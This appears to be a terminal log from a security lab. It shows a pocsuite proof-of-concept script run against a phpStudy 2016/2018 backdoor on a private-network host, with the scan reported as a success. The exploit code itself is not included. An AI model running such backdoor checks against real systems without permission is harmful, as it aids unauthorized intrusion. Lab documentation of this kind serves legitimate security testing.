 root@kali:~/poc/phpstudy-backdoor# pocsuite -r 1_1_1.py -u http://192.168.154.180
,------.                        ,--. ,--.       ,----.   {1.5.9-nongit-20200101}
|  .--. ',---. ,---.,---.,--.,--`--,-'  '-.,---.'•-.  |
|  '--' | •-. | .--(  •-'|  ||  ,--'-.  .-| •-. : .' <
|  | --'' '-' \ `--•-'  `'  ''  |  | |  | \   --/'-'  |
`--'     `---' `---`----' `----'`--' `--'  `----`----'   http://pocsuite.org
[*] starting at 15:35:46
[15:35:46] [INFO] loading PoC script '1_1_1.py'
[15:35:46] [INFO] pocsusite got a total of 1 tasks
[15:35:46] [INFO] running poc:'phpstudy' target 'http://192.168.154.180'
[15:35:46] [+] Info : <bound method BackDoor.parse_output of <pocs_1_1_1.BackDoor object at 0×7f0b54fce290>>
[15:35:46] [INFO] Scan completed,ready to print
+------------------------+----------+--------+-----------+-----------+---------+
| target-url             | poc-name | poc-id | component |  version  |  status |
+------------------------+----------+--------+-----------+-----------+---------+
| http://192.168.154.180 | phpstudy |   1    |  phpstudy | 2016&2018 | success |
+------------------------+----------+--------+-----------+-----------+---------+
success : 1 / 1
[*] shutting down at 15:35:46
root@kali:~/poc/phpstudy-backdoor#